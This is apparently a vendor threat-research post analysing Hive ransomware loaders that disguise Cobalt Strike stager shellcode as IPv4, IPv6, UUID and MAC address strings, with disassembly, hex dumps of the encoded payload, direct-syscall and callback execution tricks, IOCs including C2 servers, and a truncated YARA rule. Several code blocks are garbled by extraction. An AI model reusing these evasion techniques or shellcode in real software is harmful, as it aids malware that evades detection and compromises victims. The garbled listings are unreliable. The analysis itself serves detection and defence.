
From the Front Lines | Hive Ransomware Deploys Novel IPfuscation Technique To Avoid Detection

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Overview

In a recent IR engagement, our team happened upon a rather interesting packer (*aka* crypter or obfuscator) that was ultimately utilized to construct and execute shellcode responsible for downloading a Cobalt Strike Beacon. The sample at the end of this chain is not necessarily sophisticated or particularly novel, but it does leverage an interesting obfuscation technique that we have dubbed "IPfuscation".

In this post, we describe this novel technique as it is used across several variants of malware. Along with the *IPfuscation* technique, we have identified a number of markers which have allowed us to pivot into additional discoveries around the actor or group behind this campaign.

Technical Details

The samples in question are 64-bit Windows Portable Executables, each containing an obfuscated payload used to deliver an additional implant. The obfuscated payload masquerades itself as an array of ASCII IPv4 addresses. Each one of these IPs is passed to the Rtllpv4StringToAddressA function, which will translate the ASCII IP string to binary. The binary representation of all of these IPs is combined to form a blob of shellcode.

The general flow is:

- 1. Iterate through "IPs" (ASCII strings)
- 2. Translate "IPs" to binary to reveal shellcode
- 3. Execute shellcode either by:
 - Proxying execution via callback param passed to EnumUILanguagesA

o Direct SYSCALLs

Using byte sequences, sequences of WinAPI calls, and some hardcoded metadata affiliated with the malware author, we were able to identify a handful of other variants of this loader (hashes provided below with the IOCs), one of which we have dubbed "UUIDfuscation" and was also recently reported on by Jason Reaves. A Golang Cobalt Strike loader was also discovered during the investigation, which had a hardcoded source code path similar to what we have already seen with the 'IPfuscated' samples, suggesting that the same author may be responsible for both.

Tools, COTS, LOLBINs and More

The TTPs uncovered during the incident align with previous reporting of the Hive Ransomware Affiliate Program, with the attackers having a preference for publicly available Penetration Testing frameworks and tooling (see TTPs table). Like many other ransomware groups, pre-deployment Powershell and BAT scripts are used to prepare the environment for distribution of the ransomware, while ADFind, SharpView, and BloodHound are used for Active Directory enumeration. Password spraying was performed with SharpHashSpray and SharpDomainSpray, while Rubeus was used to request TGTs. Cobalt Strike remains their implant of choice, and several different Cobalt Strike loaders were identified including: *IPfuscated* loader, Golang loader, and a vanilla Beacon DLL. Finally, GPOs and Scheduled Tasks are used to deploy digitally signed ransomware across the victim's network.

IPfuscated Cobalt Strike Loader

Our team discovered and analyzed a 64-bit PE (4fcc141c13a4a67e74b9f1372cfb8b722426513a) with a hardcoded PDB path matching the project structure of a Visual Studio project.

C:\Users\Administrator\source\repos\ConsoleApplication1\x64\Release\ConsoleApplication1.pc

This particular sample leverages the *IPfuscation* technique. Within the binary is what appears to be an array of IP addresses.

```
0 \times 140002298] > \times 500
                  322e 3732
                                   3331
                             2e31
                                        2e32
                                              3238
                                                          252.72.131.228...
             3234
                  302e 3233
                             322e
                                   3230
                                        302e 3000
                                                          240.232.200.0...
             302e 302e 3635
                             2e38
                                   3100
                                                          0.0.65.81.....
                        302e
                  2e38
                             3832
                                   2e38
                                        3100
                                                          65.80.82.81
             3635
             3836
                  2e37
                        322e
                             3439
                                   2e32
                                        3130
                                                          86.72.49.210
                  312e
                             2e31
                                   3339
                                                          101.72.139.82
             3130
                        3732
                                        2e38
                                              3200
             3936
                  2e37
                        322e
                             3133
                                   392e
                                        3832
                                                          96.72.139.82.
                             3133
                                                          24.72.139.82
                        322e
                                   392e
                                        3832
             3234
                  2e37
             3332
                  2e37
                        322e
                             3133
                                   392e
                                        3131
                                                          32.72.139.114...
                                              3400
             3830
                  2e37
                        322e
                             3135
                                   2e31
                                        3833
                                                          80.72.15.183....
                                                          74.74.77.49....
                        342e
                             3737
                                   2e34
                                         3900
             3734
                  2e37
                             2e34
                                   392e
                                                          201.72.49.192...
             3230
                  312e
                        3732
                                        3139
                                              3200
             3137
                  322e
                        3630
                             2e39
                                   372e
                                        3132
                                              3400 0000
                                                          172.60.97.124...
             322e
                  3434
                        2e33
                             322e
                                   3635
                                                          2.44.32.65.....
             3139
                  332e
                        3230
                             312e
                                   3133
                                        2e36
                                              3500
                                                          193.201.13.65
                             3232
                        332e
                                        3233
                                              3700
                  3139
                                   362e
                                                          1.193.226.237...
             312e
             3832
                  2e36
                        352e
                             3831
                                   2e37
                                        3200
                                                          82.65.81.72....
                             2e33
             3133
                  392e
                        3832
                                   322e
                                        3133 3900 0000
                                                          139.82.32.139...
                                                          66.60.72.1....
             3636
                  2e36
                        302e
                             3732
                                   2e31
                                   3132
                                                          208.102.129.120.
             3230
                  382e
                        3130
                             322e
                                        392e
                                             3132
                                                    3000
                                                          24.11.2.117....
             3234
                  2e31
                        312e
                             322e
                                   3131
                                        382e 3133
                  342e 3133
                             392e
                                                          114.139.128.136.
             3131
                                   3132
                                                    3600
                             3732
             302e 302e 302e
                                                          0.0.0.72......
             3133
                  332e
                       3139
                             322e
                                   3131
                                        362e 3130
                                                   3300
                                                          133.192.116.103
             3732
                  2e31
                        2e32
                             3038
                                   2e38
                                        3000
                                                          72.1.208.80....
                  392e
                        3732
                             2e32
                                   342e
                                        3638
             3133
                                                          139.72.24.68
             3133
                  392e
                        3634
                             2e33
                                   322e
                                        3733
                                                          139.64.32.73
                             3232
                                        3836
             312e 3230
                        382e
                                   372e
                                                          1.208.227.86
             3732
                  2e32
                        3535
                             2e32
                                   3031
                                        2e36
                                              3500
                                                          72.255.201.65...
                  392e
                        3532
                             2e31
                                   3336
                                         2e37
                                              3200
                                                          139.52.136.72...
             312e
                  3231
                       342e 3737
                                   2e34 3900 0000 0000
                                                          1.214.77.49....
             3137 322e
                                                          172.
```

Each of these "IP addresses" is passed to Rtllpv4StringToAddressA and then written to heap memory.

```
dwMaximumSize
                                                   ; dwInitialSize
                          xor
                          mov
                                                   ; flOptions
                                  cs:HeapCreate
                          call
                                                   ; dwFlags
                          xor
                                                   ; dwBytes
                          mov
                                                   ; hHeap
                          mov
                                  cs:HeapAlloc
                          call
                          mov
                                  rbx, IP_addrs
                          llea
                          mov
                                  rbp, unk_1400037A8
                          lea
                          lea
                                  rax, unk_140002290
                                  [rsp+38h+Terminator], rax
                          mov
                          xchg
                                     a
                                     loc_1400010F0:
                                                               ; S
                                     mov
                                              r8, [rsp+38h+Terminator]; Terminator
                                     lea
                                                               ; Addr
                                     mov
                                     xor
                                     call
                                              cs:RtlIpv4StringToAddressA
                                     cmp
                                              short loc_140001127
                                     jΖ
                                        add
                                        add
                                        cmp
                                        j1
                                                 short loc_1400010F0
xor
        r8d, r8d
                         ; lParam
xor
                         ; dwFlags
                                                  loc 140001127:
                         ; lpUILanguageEnumProc
                                                          rcx, Format
mov
                                                 llea
                                                          _printf_p
call
        cs:EnumUILanguagesA
                                                  call
        short loc_140001133
jmp
```

What is interesting is that these "IP addresses" are not used for network communication, but instead represent an encoded payload. The binary representation of these IP-formatted strings produced by RtlIpv4StringToAddressA is actually a blob of shellcode.

For example, the first hardcoded IP-formatted string is the ASCII string "252.72.131.228", which has a binary representation of 0xE48348FC (big endian), and the next "IP" to be translated is "240.232.200.0", which has a binary representation of 0xC8E8F0. Together, they create the below sequence of bytes.

Hex										ASCII						
FC	48	83	E4	F0	E8	C8	00	00	00	00	00	00	00	00	00	üH.äðèÈ
00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	00	

Disassembling these "binary representations" shows the start of shellcode generated by common pentesting frameworks.

Once the shellcode has finished being deobfuscated in this manner, the malware proxies invocation of the shellcode by passing its address to the <code>EnumUILanguagesA</code> WinAPI function. This is achieved by supplying the shellcode address as the <code>UILanguageEnumProc</code>, which is a callback routine to be executed.

```
while ( RtlIpv4StringToAddressA(*IP_addrs_, 0, &Terminator, v7) != 0xC000000D )
{
    ++v7;
    if ( (__int64)++IP_addrs_ >= (__int64)&unk_1400037A8 )
    {
        EnumUILanguagesA(shellcode, 0, 0i64);
        return 0;
    }
}
printf_p("ERROR!");
```

The shellcode is the common Cobalt Strike stager to download and execute Beacon. Here is a look at the PEB traversal to find one of the modules lists, followed by the ROT13 hash being calculated for target WinAPIs to execute.

```
[0x00000000]> pd 50
                                                          cld
                                                          and rsp, 0xffffffffffff0 call 0xd2
                                      4883e4f0
                                     e8c8000000
                                     4150
                                     4831d2
65488b5260
                                                                       qword gs: [rdx + 0x60]
                                                          mov
                                     488b5218
                                                          mov rdx, qword [rdx + 0 \times 20] mov rsi, qword [rdx + 0 \times 50]
                                     488b5220
                                     488b7250
                                                          movzx rcx, word [rdx + 0x4a] xor r9, r9
                                     480fb74a4a
                                     4d31c9
                                                          xor rax, rax
lodsb al, byte [rsi]
cmp al, 0x61
                                     3c61
                                      7c02
                                      2c20
                                                          sub al, 0x20
                                     41c1c90d
                                                          ror r9d, 0xd
                                     4101c1
                                     e2ed
```

Hell's Gate Variant

A handful of additional samples were found with a similar sequence of functions and static properties, including the same error message. The Hell's Gate variant (d83df37d263fc9201aa4d98ace9ab57efbb90922) is different from the previous sample in that it uses Hell's Gate (direct SYSCALLs) rather than EnumUILanguagesA to execute the deobfuscated shellcode. This sample's PDB path is:

```
E:\Users\PC\source\repos\HellsGate+ipv4\x64\Release\HellsGate+ipv4.pdb
```

In this variant, the IP-formatted strings are procedurally placed in local variables, rather than being looped through as seen previously.

```
[rbp+6B0h+var 20], rax
mov
        rax, a25272131228 ; "252.72.131.228"
lea
mov
        rsi, rcx
        [rsp+7B0h+IPs], rax
mov
        rcx, a2017249192; "201.72.49.192"
lea
        rax, a2402322000 ; "240.232.200.0"
lea
        [rbp+6B0h+var 6F8], rcx
mov
        [rsp+7B0h+var_748], rax
mov
lea
        rax, a006581
        [rsp+7B0h+var 740], rax
mov
        rax, a65808281 ; "65.80.82.81"
lea
        [rsp+7B0h+var 738], rax
mov
        rax, a867249210 ; "86.72.49.210"
lea
        [rbp+6B0h+var_730], rax
mov
        rax, a1017213982; "101.72.139.82"
lea
        [rbp+6B0h+var 728], rax
mov
        rax, a967213982 ; "96.72.139.82"
llea
        [rbp+6B0h+var_720], rax
mov
        rax, a247213982 ; "24.72.139.82"
lea
mov
        [rbp+6B0h+var_718], rax
        rax, a3272139114 ; "32.72.139.114"
lea
        [rbp+6B0h+var 710], rax
mov
        rax, a807215183 ; "80.72.15.183"
lea
        [rbp+6B0h+var_708], rax
mov
        rax, a74747749 ; "74.74.77.49"
lea
        [rbp+6B0h+var_700], rax
mov
        rax, a1726097124; "172.60.97.124"
llea
        [rbp+6B0h+var 6F0], rax
mov
lea
        rax, a2443265
        [rbp+6B0h+var 6E8], rax
mov
        rax, a1932011365; "193.201.13.65"
lea
        [rbp+6B0h+var_6E0], rax
mov
        rax, a1193226237 ; "1.193.226.237"
lea
        [rbp+6B0h+var_6D8], rax
mov
        rax, a82658172 ; "82.65.81.72"
lea
        [rbp+6B0h+var 6D0], rax
mov
        rax, a1398232139; "139.82.32.139"
lea
        [rbp+6B0h+var_6C8], rax
mov
lea
        rax, a6660721
```

Once all the IP strings have been defined within the scope of this function, memory is allocated with NtAllocateVirtualMemory via a direct SYSCALL, and the deobfuscation loop commences.

```
rax, a46505346 ; "46.50.53.46'
lea
        [rbp+6B0h+var_70], rax
mov
        rax, a505500 ; "50.55.0.0"
lea
        [rbp+6B0h+var_68], rax
mov
lea
        rax, a0010
        [rbp+6B0h+var_60], rax
mov
        [rbp+6B0h+Addr], r14
mov
        [rbp+6B0h+var_30], 100000h
mov
call
        set_g_SYSCALL_code
        r9, [rbp+6B0h+var 30]
lea
        dword ptr [rsp+7B0h+var_788], 4
mov
        r8d, r8d
xor
        dword ptr [rsp+7B0h+var_790], 1000h
mov
lea
        rdx, [rbp+6B0h+Addr]
lea
        rcx, [r14-1]
        wrapper_SYSCALL ; 0x18 == NtAllocateVirtualMemory
call
mov
        rdi, [rbp+6B0h+Addr]
lea
        rax, unk_140003250
mov
        [rbp+6B0h+Terminator], rax
mov
        ebx, r14d
        dword ptr [rax+00h]
nop
nop
        dword ptr [rax+rax+00000000h]
     M M
      loc 140001F80:
                               ; S
              rcx, [rsp+rbx*8+7B0h+IPs]
      mov
      lea
              r8, [rbp+6B0h+Terminator]; Terminator
      mov
              r9, rdi
                              ; Addr
                              ; Strict
              edx, edx
      xor
              cs:RtlIpv4StringToAddressA
      call
      cmp
              eax, 0C000000Dh
              loc_140002077
      jz
        II 2
                rdi, 4
        add
        inc
                rbx
                rbx, ODFh; 'ß'
        cmp
                short loc_140001F80
        j1
```

Following the loop, a few SYSCALLs are made to pass control flow to the deobfuscated shellcode.

```
movzx
mov
         [rbp+6B0h+var_38], r14d
                                                               loc 140002077:
                                                                        rcx, Format
call
         set global
                                                               lea
lea
                                                               call
                                                                        _printf_p
mov
                                                               xor
lea
        r8, [rbp+6B0h+var_30]
mov
         [rsp+7B0h+var_790], rax
        rdx, [rbp+6B0h+Addr]
lea
mov
call
        wrapper SYSCALL ; 0x50 == NtProtectVirtualMemory
movzx
        ecx, word ptr [rsi+40h]
         [rbp+6B0h+ffff], OFFFFFFFFFFFFFF
mov
call
        set_global
        rax, [rbp+6B0h+Addr]
mov
lea
        rcx, [rbp+6B0h+ffff]
        [rsp+7B0h+var_760], r14
r9, 0FFFFFFFFFFFFFFF
[rsp+7B0h+var_768], r14
mov
mov
mov
xor
         [rsp+7B0h+var_770], r14
mov
        edx, 1FFFFFh
mov
mov
         [rsp+7B0h+var_780], r14
mov
         [rsp+7B0h+var_788], r14
mov
mov
         [rsp+7B0h+var_790], rax
call
        wrapper_SYSCALL ; 0xBA == NtCreateThread ???
movzx
        ecx, word ptr [rsi+58h]
         [rbp+6B0h+var_28], 0FFFFFFFC4653600h
mov
call
        set_global
        rcx, [rbp+6B0h+ffff]
mov
        r8, [rbp+6B0h+var_28]
lea
xor
call
        wrapper_SYSCALL ; 0x4 == NtWaitForSingleObject
mov
         short loc_140002085
jmp
```

IPfuscation Variants

Among the discovered variants were three additional obfuscation methods using techniques very similar to IPfuscation. Rather than using IPv4 addresses, the following were also found being used to hide the payload:

- IPfuscation IPv6 addresses
- UUIDfuscation UUIDs & base64 encoded UUIDs
- MACfuscation MAC addresses

Here we can see the original IPfuscated sample versus the UUID variant being translated via UuidFromStringA.

The UUID variant stores the obfuscated payload in the same manner as IPfuscated samples.

```
off_14001D000

dq offset a25272131228

i DATA XREF: sub_140011900+B0+0

dq offset a2603322000

i "240 :232 : 20.0.0"

dq offset a66808281

dq offset a66808281

i "55.80 :82.81"

dq offset a66808281

i "65.80 :82.81"

dq offset a6742210

idq offset a7442210

idq offset a6742210

idq offset a6742210

idq offset a7442210

idq offset a6742210

idq
```

The MAC address variant translates the shellcode via RtlEthernetStringToAdressA and then uses a callback function, a parameter to EnumWindows, to pass control flow to the shellcode. Again, the MAC addresses forming the payload are stored the same as with previous variants.

```
off_14001D000
                dq offset aFc4883E4F0E8
                                          DATA XREF: sub 140011910+B0+o
                dq offset aC80000004151
                dq offset a415052515648 ;
                dq offset a31D265488b52 ;
                dq offset a60488b521848 ;
                dq offset a8b5220488b72 ;
                dq offset a50480fB74a4a ;
                dq offset a4d31C94831C0 ;
                dq offset aAc3c617c022c ;
                dq offset a2041C1C90d41 ;
                dq offset a01C1E2Ed5241 ; "01-C1-E2-ED-52-41"
                dq offset a51488b52208b ;
                dq offset a423c4801D066 ;
                dq offset a8178180b0275 ;
                dq offset a728b80880000 ;
                dq offset a004885C07467 ;
                dq offset a4801D0508b48 ;
                dq offset a18448b402049 ;
                dq offset a01D0E35648Ff ;
                dq offset aC9418b348848 ;
                dq offset a01D64d31C948 ;
                dq offset a31C0Ac41C1C9 ;
                dq offset a0d4101C138E0
```

The IPv6 variants operate almost identically to the original IPfuscated sample. The only difference is that IPv6-style address are used, and Rtllpv6StringToAddressA is called to translate the string to binary data.

```
mov [rbp+190h+var_EC], oshort loc_1400119AE

loc_1400119AE:
mov eax, [rbp+190h+var_EC]
cmp [rbp+190h+var_EC], eax
jge short loc_140011000; "fc48:83e4:f0e8:e800:0:4151:4150:5251"
mov ex, [rcp+190h+dadr]; Addr
lea rdx, [rbp+190h+dadr]; Terminator
mov rcx, [rcx+rax+6]; S
call cs:Rtlpv6StringToAddressA
cmp eax, 0c00000000
jnz short loc_1400119F3

lea rcx, aError ; "ERROR!"
call sub_1400119F3

lea rcx, aError ; "ERROR!"
call sub_1400119F3

lea rcx, aError ; "ERROR!"
call sub_14001119F3

loc_140011A01: ; lParam
xor rex, rcx+rax+6]; S
call cs:Rtlpv6StringToAddressA
cmp eax, 0c000000h
jnz short loc_1400119F3

lea rcx, aError ; "ERROR!"
call sub_14001119F3

loc_140011A01: ; lParam
xor rex, rcx+rax+6]; Call sub_140011A12
xor exx, eax
jmp short loc_1400119A0

lea rcx, aError ; "ERROR!"
call cs:Rtlpv6StringToAddressA
xor cax, eax
ymp short loc_140011A12

loc_140011A01: ; lParam
xor rex, rcx+rax+ray
xor rex, rcx+rax+ray
xor rex, rcx+rax+ray
xor exx, eax cax
xor rex, eax cax
xor rex, eax cax
xor exx, eax cax
```

Golang Cobalt Strike Loader

Among other samples discovered during the incident was a Golang-compiled EXE (3a743e2f63097aa15cec5132ad076b87a9133274) with a reference to a source code Golang file that follows the same syntax as one of the identified IPfuscated samples.

```
[0x0045d2c0]> iz~go~Users
4542 0x000d62e9 0x004d78e9 27 28 .rdata ascii
C:/Users/76383/tmp/JzkFF.go
```

GetProcAddress is called repeatedly, with 8 byte stack strings being used to form the WinAPI names to be located in memory.

```
loc 42D6E5:
              rdx, 'uCteGltR'
      mov
              qword ptr [rsp+158h+var 9B+11h], rdx
      mov
              rdx, 'ruCteGlt'
      mov
              qword ptr [rsp+158h+var_9B+12h], rdx
      mov
              rdx, 'bePtner'
      mov
              qword ptr [rsp+158h+var 9B+1Ah], rdx
      mov
              rax, [rsp+158h+var 138]
      mov
              rbx, [rsp+158h+var 9B+11h]
     lea
              ecx, 11h
     mov
              rdi, rcx
      mov
      call
              w GetProcAddress
              cs:dword 58F560, 0
      cmp
              short loc 42D747
     jnz
I
                              mov
        cs:qword 53AB60, rax
        short loc 42D753
                              loc 42D747:
jmp
                              lea
                                      rdi, qword_53AB60
                              call
                                      sub 45BC60
     loc 42D753:
             rdx, 'tNteGltR'
     mov
             qword ptr [rsp+158h+var_51+17h], rdx
     mov
             rdx, 'noisreVt'
     mov
     mov
             qword ptr [rsp+158h+var 51+1Eh], rdx
             rdx, 'srebmuN'
     mov
             qword ptr [rsp+158h+var 51+26h], rdx
     mov
             rax, [rsp+158h+var 138]
     mov
     lea
             rbx, [rsp+158h+var 51+17h]
     mov
             ecx, 17h
             rdi, rcx
     mov
     xchg
             ax, ax
     call
             w GetProcAddress
             cs:dword 58F560, 0
     cmp
             short loc_42D7B7
     jnz
```

The shellcode is stored as a cleartext hexadecimal string in the .rdata section.

```
[0\times004adcd5] > x
                                                          0123456789ABCDE
            6663
                 3438
                       3833
                             6534
                                  6630
                                        6538
                                              6338
                                                          fc4883e4f0e8c800
                                                   3030
                                        3530
                                                   3531
                                                          000041514150525
            3030
                  3030
                       3431
                             3531
                                  3431
                                              3532
                                        3438
                             6432
                                  3635
                                              3862
                                                   3532
                                                          564831d265488b52
            3536
                  3438
                       3331
            3630
                  3438
                       3862
                             3532
                                  3138
                                        3438
                                              3862
                                                   3532
                                                          60488b5218488b5
            3230
                  3438
                       3862
                             3732
                                  3530
                                        3438
                                              3066
                                                   6237
                                                          20488b7250480fb
            3461
                  3461
                       3464
                             3331
                                  6339
                                        3438
                                              3331
                                                   6330
                                                          4a4a4d31c94831c0
            6163
                  3363
                       3631
                             3763
                                  3032
                                        3263
                                              3230
                                                   3431
                                                          ac3c617c022c2041
            6331
                  6339
                       3064
                             3431
                                  3031
                                        6331
                                              6532
                                                   6564
                                                          c1c90d4101c1e2ed
                  3431
            3532
                       3531
                             3438
                                  3862
                                        3532
                                              3230
                                                   3862
                                                          524151488b52208
            3432
                  3363
                       3438
                             3031
                                  6430
                                        3636
                                                   3738
                                              3831
                                                          423c4801d066817
            3138
                  3062
                       3032
                             3735
                                  3732
                                        3862
                                              3830
                                                   3838
                                                          180b0275728b8088
            3030
                  3030
                       3030
                             3438
                                  3835
                                        6330
                                              3734
                                                   3637
                                                          0000004885c0746
            3438
                  3031
                       6430
                             3530
                                  3862
                                        3438
                                             3138
                                                   3434
                                                          4801d0508b481844
            3862
                  3430
                       3230
                             3439
                                  3031
                                        6430
                                              6533
                                                   3536
                                                          8b40204901d0e356
            3438
                  6666
                       6339
                             3431
                                  3862
                                        3334
                                              3838
                                                   3438
                                                          48ffc9418b34884
            3031
                  6436 3464
                             3331 6339
                                        3438
                                              3331 6330
                                                          01d64d31c94831c0
```

This string is read into a buffer and translated into binary, somewhat similar to the IPfuscated flow.

```
xor
           eax, eax
           rbx, shellcode
   lea
           ecx, 6F0h
   mov
           dword ptr [rax]
   nop
           get shellcode string
   call
           [rsp+70h+var_28], rax
   mov
           [rsp+70h+var_40], rcx
   mov
           rdi, rax
   mov
           rsi, rbx
   mov
           r8, rcx
   mov
   call
           to binary
           rdx, [rsp+70h+var_40]
   mov
           rax, rdx
   cmp
           loc 48B1C9
   jа
[rsp+70h+var_38], rax
mov
nop
        rax, aKernel32Dll_0; "kernel32.dll"
lea
mov
        ebx, 0Ch
nop
        dword ptr [rax]
        sub 477480
call
        rbx, rbx
test
        short loc_48B055
jz
               loc_48B055:
               nop
                        rbx, aVirtualalloc ; "VirtualAlloc"
               lea
                        ecx, OCh
               mov
                        sub 477760
               call
               test
                        rbx, rbx
                        short loc_48B077
               jz
                  loc 48B077:
                           [rsp+70h+var_18], rax
                  mov
                  nop
                           rax, aNtdllDll ; "ntdll.dll"
                  lea
                  mov
                           ebx, 9
                   call
                           sub 477480
```

Before translation into binary:

Address	He	(ASCII
000000C000080000	66	63	34	38	38	33	65	34	66	30	65	38	63	38	30	30	fc4883e4f0e8c800
000000c000080010	30	30	30	30	34	31	35	31	34	31	35	30	35	32	35	31	0000415141505251
000000c000080020	35	36	34	38	33	31	64	32	36	35	34	38	38	62	35	32	564831d265488b52
000000C000080030	36	30	34	38	38	62	35	32	31	38	34	38	38	62	35	32	60488b5218488b52
000000c000080040	32	30	34	38	38	62	37	32	35	30	34	38	30	66	62	37	20488b7250480fb7
000000C000080050	34	61	34	61	34	64	33	31	63	39	34	38	33	31	63	30	4a4a4d31c94831c0
000000C000080060	61	63	33	63	36	31	37	63	30	32	32	63	32	30	34	31	ac3c617c022c2041
000000C000080070	63	31	63	39	30	64	34	31	30	31	63	31	65	32	65	64	c1c90d4101c1e2ed
000000C000080080	35	32	34	31	35	31	34	38	38	62	35	32	32	30	38	62	524151488b52208b
000000C000080090	34	32	33	63	34	38	30	31	64	30	36	36	38	31	37	38	423c4801d0668178
000000C0000800A0	31	38	30	62	30	32	37	35	37	32	38	62	38	30	38	38	180b0275728b8088
000000C0000800B0	30	30	30	30	30	30	34	38	38	35	63	30	37	34	36	37	0000004885c07467
000000C0000800C0	34	38	30	31	64	30	35	30	38	62	34	38	31	38	34	34	4801d0508b481844
000000C0000800D0	38	62	34	30	32	30	34	39	30	31	64	30	65	33	35	36	8b40204901d0e356
000000C0000800E0	34	38	66	66	63	39	34	31	38	62	33	34	38	38	34	38	48ffc9418b348848
000000C0000800F0	30	31	64	36	34	64	33	31	63	39	34	38	33	31	63	30	01d64d31c94831c0
000000C000080100	61	63	34	31	63	31	63	39	30	64	34	31	30	31	63	31	ac41c1c90d4101c1

After translation into binary:

Address	Hex	ASCII
000000C000080000	FC 48 83 E4 F0 E8 C8 00 00 00 41 51 41 50 52 51	üH.äðèÈAQAPRQ
000000c000080010	56 48 31 D2 65 48 8B 52 60 48 8B 52 18 48 8B 52	VH1OeH.R H.R.H.R
000000c000080020	20 48 8B 72 50 48 OF B7 4A 4A 4D 31 C9 48 31 CO	H.rPHJJM1ÉH1À
000000c000080030	AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 ED	¬ <a ., aáé.a.áâí<="" td=""></a .,>
000000c000080040	52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 66 81 78	RAQH.R .B <h.df.x< td=""></h.df.x<>
000000C000080050	18 OB O2 75 72 8B 80 88 00 00 00 48 85 CO 74 67	urH.Àtg
000000C000080060	48	H.ĐP.H.D.@ I.ĐÃV
000000C000080070		HÿÉA.4.H.ÖM1ÉH1À
000000C000080080		¬AÁÉ.A.Á8àuñL.L\$
000000C000080090	08 45 39 D1 75 D8 58 44 8B 40 24 49 01 D0 66 41	.E9ÑuØXD.@\$I.ĐfA
000000C0000800A0	8B 0C 48 44 8B 40 1C 49 01 DO 41 8B 04 88 48 01	HD.@.I.ĐAH.
000000C0000800B0	DO 41 58 41 58 5E 59 5A 41 58 41 59 41 5A 48 83	ĐAXAX^YZAXAYAZH.
000000C0000800C0	EC 20 41 52 FF EO 58 41 59 5A 48 8B 12 E9 4F FF	i ARÿàXAYZHéOÿ
000000C0000800D0		ÿÿ]j.I¾wininet.A
000000C0000800E0		VI.æL.ñA°Lw&.ÿÕH
000000C0000800F0		1ÉH1ÒM1ÀM1ÉAPAPA
000000C000080100	BA 3A 56 79 A7 FF D5 EB 73 5A 48 89 C1 41 B8 26	°:Vy§ÿÕësZH.ÁA,&

Control flow is then passed to the shellcode, which is yet another Cobalt Strike stager attempting to download Beacon.

Conclusion

SHA1

Our incident response team is constantly intercepting early-use tactics, techniques and artifacts, with IPfuscation just the latest such technique deployed by malware authors. Such techniques prove that oftentimes a creative and ingenious approach can be just as effective as a highly sophisticated and advanced one, particularly when enterprise defense is based on security tools that rely on static signatures rather than on behavioral detection.

If you would like to learn how SentinelOne can help protect your organization regardless of the attack vector, contact us or request a free demo.

Description

Indicators of Compromise

SHAT	Description
d83df37d263fc9201aa4d98ace9ab57efbb90922	IPfuscated Cobalt Strike stager (Hell's Gate variant)
49fa346b81f5470e730219e9ed8ec9db8dd3a7fa	IPfuscated Cobalt Strike stager
fa8795e9a9eb5040842f616119c5ab3153ad71c8	IPfuscated Cobalt Strike stager
6b5036bd273d9bd4353905107755416e7a37c441	IPfuscated Cobalt Strike stager
8a4408e4d78851bd6ee8d0249768c4d75c5c5f48	IPfuscated Cobalt Strike stager
49fa346b81f5470e730219e9ed8ec9db8dd3a7fa	IPfuscated Cobalt Strike stager
6e91cea0ec671cde7316df3d39ba6ea6464e60d9	IPfuscated Cobalt Strike stager
24c862dc2f67383719460f692722ac91a4ed5a3b	IPfuscated Cobalt Strike stager
415dc50927f9cb3dcd9256aef91152bf43b59072	IPfuscated Cobalt Strike stager
2ded066d20c6d64bdaf4919d42a9ac27a8e6f174	IPfuscated Cobalt Strike stager (Hell's Gate variant)
27b5d056a789bcc85788dc2e0cc338ff82c57133	IPfuscated Cobalt Strike stager

Description 065de95947fac84003fd1fb9a74123238fdbe37d81ff4bd2bff6e9594aad6d8b **UUID** variant 0809e0be008cb54964e4e7bda42a845a4c618868a1e09cb0250210125c453e65 UUID variant 12d2d3242dab3deca29e5b31e8a8998f2a62cea29592e3d2ab952fcc61b02088 **UUID** variant 130c062e45d3c35ae801eb1140cbf765f350ea91f3d884b8a77ca0059d2a3c54 **UUID** variant 39629dc6dc52135cad1d9d6e70e257aa0e55bd0d12da01338306fbef9a738e6b **UUID** variant 5086cc3e871cf99066421010add9d59d321d76ca5a406860497faedbb4453c28 **UUID** variant 56c5403e2afe4df8e7f98fd89b0099d0e2f869386759f571de9a807538bad027 **UUID** variant 60cfce921a457063569553d9d43c2618f0b1a9ab364deb7e2408a325e3af2f6f **UUID** variant 6240193f7c84723278b9b5e682b0928d4faf22d222a7aa84556c8ee692b954b0 **UUID** variant 6a222453b7b3725dcf5a98e746f809e02af3a1bd42215b8a0d606c7ce34b6b2b **UUID** variant 6bdd253f408a09225dee60cc1d92498dac026793fdf2c5c332163c68d0b44efd **UUID** variant 9c90c72367526c798815a9b8d58520704dc5e9052c41d30992a3eb13b6c3dd94 UUID variant 9cd407ea116da2cda99f7f081c9d39de0252ecd8426e6a4c41481d9113aa523e **UUID** variant a586efbe8c627f9bb618341e5a1e1cb119a6feb7768be076d056abb21cc3db66 **UUID** variant c384021f8a68462348d89f3f7251e3483a58343577e15907b5146cbd4fa4bd53 **UUID** variant c76671a06fd6dd386af102cf2563386060f870aa8730df0b51b72e79650e5071 **UUID** variant e452371750be3b7c88804ea5320bd6a2ac0a7d2c424b53a39a2da3169e2069e9 UUID variant e9bb47f5587b68cd725ab4482ad7538e1a046dd41409661b60acc3e3f177e8c4 **UUID** variant e9da9b5e8ebf0b5d2ea74480e2cdbd591d82cd0bdccbdbe953a57bb5612379b0 UUID variant efbdb34f208faeaebf62ef11c026ff877fda4ab8ab31e99b29ff877beb4d4d2b **UUID** variant f248488eedafbeeb91a6cfcc11f022d8c476bd53083ac26180ec5833e719b844 **UUID** variant e61ecd6f2f8c4ba8c6f135505005cc867e1eea7478a1cbb1b2daf22de25f36ce MAC Address Variant f07a3c6d9ec3aeae5d51638a1067dda23642f702a7ba86fc3df23f0397047f69 MAC Address Variant 7667d0e90b583da8c2964ba6ca2d3f44dd46b75a434dc2b467249cd16bf439a0 IPv6 Variant 75244059f912d6d35ddda061a704ef3274aaa7fae41fdea2efc149eba2b742b3 x86 IPv4 Variant 7e8dd90b84b06fabd9e5290af04c4432da86e631ab6678a8726361fb45bece58 x86 IPv4 Variant

C2 **Description** 103.146.179.89 Cobalt Strike server service-5inxpk6g-1304905614.gz.apigw.tencentcs[.]com Cobalt Strike server service-kibkxcw1-1305343709.bj.apigw.tencentcs[.]com:80 Cobalt Strike server 103.146.179.89 Cobalt Strike server 1.15.80.102 Cobalt Strike server 175.178.62.140 Cobalt Strike server 84.32.188.238 Cobalt Strike server

YARA Rules

SHA 256

```
import "pe"
rule IPfuscatedCobaltStrike
        meta:
                description = "IPfuscated Cobalt Strike shellcode"
                author = "James Haughom @ SentinelLabs"
                date = "2022-3-24"
                hash = "49fa346b81f5470e730219e9ed8ec9db8dd3a7fa"
                reference = "https://sl.ai/ipfuscation"
        strings:
                /*
                        This rule will detect IPfuscated Cobalt Strike shellcode
```

```
For example:
